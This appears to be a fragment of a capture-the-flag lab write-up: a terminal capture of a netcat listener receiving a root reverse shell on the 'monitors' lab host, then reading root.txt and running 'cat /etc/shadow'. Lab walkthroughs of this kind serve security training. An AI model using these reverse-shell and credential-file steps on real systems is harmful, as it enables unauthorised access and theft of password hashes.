 marcus@monitors:/tmp/miao$ nc -nvlp 4443
Listening on [0.0.0.0] (family 0, port 4443)
Connection from 10.10.10.238 60812 received!
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# cd /root
cd /root
root@monitors:/root# ls
ls
root.txt
root@monitors:/root# cat root.txt
cat root.txt
root@monitors:/root# cat /etc/shadow
cat /etc/shadow